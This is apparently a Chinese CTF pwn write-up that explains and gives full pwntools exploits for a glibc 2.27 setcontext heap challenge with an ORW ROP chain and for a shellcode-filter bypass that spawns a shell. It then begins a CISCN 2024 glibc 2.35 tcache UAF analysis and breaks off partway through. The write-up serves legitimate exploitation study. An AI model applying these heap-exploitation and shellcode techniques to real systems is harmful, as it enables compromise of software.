
和lonelywolf不同的是加了沙箱,不能再getshell了,所以需要要打ord,而对于堆上的orw就需要用到setcontext了,这是一个存在于libc中的函数,而在其中有一段代码也就是setcontext+53开始,图上的红圈开始,会使用rdi(高版本是rdx)来给其他寄存器赋值,在2.27时,我们如果控制了rdi,就可以控制到rsp(当然,也可以给其他寄存器赋值),从而把栈迁移到我们想要的地方去,从而执行我们自己的rop链。这道题目就是经典的2.27下的打setcontext,记录一下,学习一下,好像还可以直接用pwntools里的SigreturnFrame直接来写到setcontext这里,但暂时不太会,后面再看一下。
来看题目,题目和上一道lonelywolf没有什么区别,只是加了沙箱,所以源码就不放了,只是这道题有堆风水问题,所以需要稍微注意一下。和lonelywolf一样,首先还是需要泄露堆基址和libc地址。这是最开始时的堆风水,为了好做double free,我们先申请7个0x78的chunk,清空这个大小的tcachebins再开始。

到泄露libc和freehook还是一样的

接下来就是这道题目不一样的地方了,沙箱是白名单,只允许orw,所以我们就需要使用setcontext的打法了,接下来还是对tcache_perthread_struct的操作,之前在这一步,我们是直接修改每个tcachebin list里含有的元素多少以及修改entries指针直接指向free_hook,再直接将free_hook申请出来修改为system。
在这里,同样的,我们会将free_hook申请出来,但不会修改为system,而是修改为setcontext+0x53,这样如果我们后续给rdi合适的值,就可以通过mov rsp,[rdi+0A0],给rsp赋值,从而达到栈迁移的目的。那么接下来的问题就是我们该如何构造 ,让rsp有一个合适的值。
我们的选择是将栈迁移到我们能控制的堆上来,那我们该怎么控制呢,别忘了我们的tcache_perthread_struct,我们可以修改entries,让不同大小的tcachebin链的首元素都是我们自己控制的堆块。注意看下面的payload,我们0x20大小的entries指向的是free_hook,而后面从0x30到0x80大小的指向的都是我们直接控制的,为什么是heap_base加这么多,首先因为这道题的堆风水,所以我写的大一点,只要构造的合适,写多少都可以,只要在堆空间上。在这里heap_base+0x1000用于存放’/flag’ 字符串(用于open)和我们想要的flag(read和write)。heap_base+0x2000用于作为rdi被free,而free被覆盖为setcontext+53,这就是我们给rdi设置好的值了 ,heap_base+20a0, 还记得吗,我们是通过mov rsp,[rdi+0A0]给rsp赋值的,所以我们需要在这里存入一个要给rsp的值,也就是接下来的heap_base+0x3000,这里存放的就是我们的rop链了,因为rop链的长度有点长(0x70大小,其实这个chunk只能存下0x60,但我申请的是0x68,不知道为啥),所以我们需要另一个chunk, 存储没存完的rop,也就是heap_base+0x3060 ,刚好和之前的接上。这就是整个利用过程了

整个利用链就是这样,接下来就是写rop了:

不知道为什么open用的syscall,而read和write不用,看别人是这样写的,不管了,反正rop的问题不大。
接下来就是利用了,先覆盖free_hook,/flag存储在heapbase+0x1000,再将rop存在heapbase+0x3000和heapbase+0x3060上,在add一个大小为0x58的chunk,就取到了heapbase+0x20a0,在这里写入我们要让rsp迁移到的地方,也就是heapbase+0x3000,加一个ret,让setcontext里的push rcx不破坏栈结构,再add一个size=0x48的chunk,取到了heapbase+0x2000,将其free,就成功调用了setcontext!就会执行我们的rop了,最后就能拿到flag了

给出exp:
from pwn import *
from LibcSearcher import *
# from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node4.anna.nssctf.cn',28408)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'choice: '

menu_add = 1
add_index_words = 'Index: '
add_size_words = 'Size: '
add_content_words = ''

menu_del = 4
del_index_words = 'Index: '

menu_show = 3
show_index_words = 'Index: '

menu_edit = 2
edit_index_words = 'Index: '
edit_size_words = ''
edit_content_words = 'Content: '

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendlineafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
debug()

for i in range(7):
    add(index=0,size=0x78)
add(index=0,size=0x78)
delete(index=0)
edit(index=0,content=b'\x00'*0x10)
delete(index=0)

show(index=0)
sh.recvuntil('Content: ')
heap_base = u64(sh.recv(6).ljust(8,b'\x00'))-0x1920
leak_info('heapbase',heap_base)
edit(index=0,content=p64(heap_base+0x10))
add(index=0,size=0x78)
add(index=0,size=0x78)
# edit(index=0,content=b'a'*0x10)
edit(index=0,content=b'\x00'*0x23+b'\x07')

delete(index=0)

show(index=0)
libc.address = u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x3ebca0
leak_info('libc.address',libc.address)
free_hook = libc.sym['__free_hook']
leak_info('free_hook',free_hook)
payload = b'\x02'*0x40+p64(free_hook)#0x20
payload+=p64(0)#0x30
payload+=p64(heap_base+0x1000)#0x40 flag
payload+=p64(heap_base+0x2000)#0x50 #free(heap_base+0x2000)
payload+=p64(heap_base+0x20a0)#0x60 #setcontext修改rsp
payload+=p64(heap_base+0x3000)#0x70
payload+=p64(heap_base+0x3060)#0x80 用于让rop链连接上

edit(index=0,content=payload)


pop_rdi_ret = 0x0215bf+libc.address
pop_rsi_ret = 0x23eea+libc.address
pop_rdx_ret = 0x01b96+libc.address
pop_rax_ret = 0x43ae8+libc.address
syscall_ret =  0xd2745+libc.address
syscall = 0x013c0+libc.address
ret = 0x8aa+libc.address
flag_addr = heap_base+0x1000

read_a = libc.sym['read']
write_a = libc.sym['write']
open_a = libc.sym['open']

# open size=0x38
orw = p64(pop_rdi_ret)+p64(flag_addr)
orw+= p64(pop_rsi_ret)+p64(0)
# orw+= p64(pop_rdx_ret)+p64(0)
orw+= p64(pop_rax_ret)+p64(2)
orw+=p64(syscall_ret)

#read size = 0x38
orw+=p64(pop_rdi_ret)+p64(3)
orw+=p64(pop_rsi_ret)+p64(heap_base+0x1000)#存放地址0x50
orw+=p64(pop_rdx_ret)+p64(0x30)
orw+=p64(read_a)
#write size = 0x38
orw+=p64(pop_rdi_ret)+p64(1)
orw+=p64(pop_rsi_ret)+p64(heap_base+0x1000)#存放地址0x50
orw+=p64(pop_rdx_ret)+p64(0x30)
orw+=p64(write_a)

setcontext = libc.sym['setcontext']+53
add(index=0,size=0x18)
edit(index=0,content=p64(setcontext))
add(index=0,size=0x38)
edit(index=0,content=b'/flag')
# delete(index=0)
# 写入orw,一个chunk大小不够,让两个chunk连接上
add(index=0,size=0x68)
edit(index=0,content=orw[:0x60])
add(index=0,size=0x78)
edit(index=0,content=orw[0x60:])

add(index=0,size=0x58)
edit(index=0,content=p64(heap_base+0x3000)+p64(ret))
#让rsp指向heap_base+0x3000,也就是存储了orw的rop的地方,一个ret可以让sectcontext的push rcx不破坏栈结构
add(index=0,size=0x48)
pause()
delete(index=0)
a=sh.recv()
print(a)
看别人的wp,说syscall不能带ret,会直接卡死,果然还是得要带ret才行,这道打通远程了!
6.buu starctf_2019_babyshell(shellcode)



只要绕过check就可以执行shellcode,check对我们写入的shellcode每一个字节和存储在unk_400978的字符串做比较,遍历这个字符串,如果当前shellcode的字节和字符串里任意字符匹配就继续,否则则返回0,要绕过也很简单,直接不进while就可以了,也就是说我们的shellcode以\x00开头就可以绕过check了,所以随便构造一个以\x00开头的指令就行了,我这里构造的是\x00\xc9,不要让程序卡住就行了。
给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 0
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',27124 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)


payload = b'\x00\xc9'+asm(shellcraft.sh())
sh.sendafter('give me shellcode, plz:',payload)
sh.interactive()
7.CISCN 2024华南分区赛pwn(高版本tcache利用,uaf)很有意思
听说是华南分区赛唯一一道pwn,舍友说很有有意思,发我让我做做,确实很有意思,自己想了很久很久,真菜啊,也正好学了一些高版本tcache的利用方法,记录一下
是一道保护全开的2.35堆题,经典的菜单题,但也有些不一样的


可以看到add中,我们只能控制最后一个申请的chunk,通过bss段上的buf指针来控制,这也是这道题的难点所在

delete有明显的uaf漏洞

show存在一个逐字节异或

有两个edit,第一个只能改八个字节,第二个可以改0x10个,并且给了后门函数的地址,直接给了system(‘bin/sh’),但这个修改0x10字节的edit只能用一次。用一次后bss上的flag被置零,就不能用了

看下来这道题漏洞百出,但要真想快速的利用还是不容易的,来看一下怎么做的
我们很容易的想到,想要利用uaf来做double free,但这是2.35,存在对double free的检测机制,从2.32开始,将chunk进行free放入tcache中的fd指针并不会直接存储下一个chunk的地址,而是做了一个异或操作,将要存储的地址,与堆地址右移12位后进行异或,再存入fd中,所以如果tcache中只有一个chunk时,fd存储的应该是0,0和堆地址右移进行异或,得到的就是堆地址右移12位的值,所以我们可以通过这个得到堆地址。以这道题为例这里先不管我为什么要add再delete前面的,我们看0x68的:


可以看到,堆地址是0x560ae8baf000,而我们0x70大小的tcache的fd中存储的是0x560ae8baf,所以我们将这个值打印出来,再左移12位,就可以得到堆基址了 ,在这道题里,因为在show里有一个异或,所以我们再异或回去,就可以得到堆地址了,每次show都做一次这样的异或,就可以得到原始要show的信息了


同样的,我们还可以获得程序基地址,通过edit_1中给出backdoor地址可以求得:

得到了程序基地址,堆地址,我们还需要libc地址,接下来思考该怎么获得libc地址,首先想到的是通过unsortbin来泄露,但这道题因为只能控制最后一个chunk,而符合unsortbin大小的最后一个chunk在释放后都会和topchunkk进行合并,所以不能这样做,这时候,我们得到的程序基地址就可以起到很大的作用了,因为程序中有很多libc地址,比如got表,比如stdout等,现在的关键就是如何将其泄露出来。这里就要利用到UAF了,我们想要利用double free,但是因为是高版本,存在key值,所以我们不能够直接两次释放来实现,但我们可以通过uaf来直接修改已经在tcache中的chunk的fd指针,就可以直接指向我们想要的值了,如果直接将fd指向当前的chunk,就是double free了,但我们首先将fd指向tcache_ptheread_struct,修改tcache_entry,:

可以看到,通过我们的edit,我们已经让fd指向了堆地址,可以对tcache_entry进行修改,在高版本,每一个tcache链的entry是由两字节来记录的,而我们只能改前8个字节,所以我们只能改0x20-0x50的entry,在最开始申请这些大小并释放,就是为了在修改了entry后我们能从tcache中取出chunk来进行再利用。

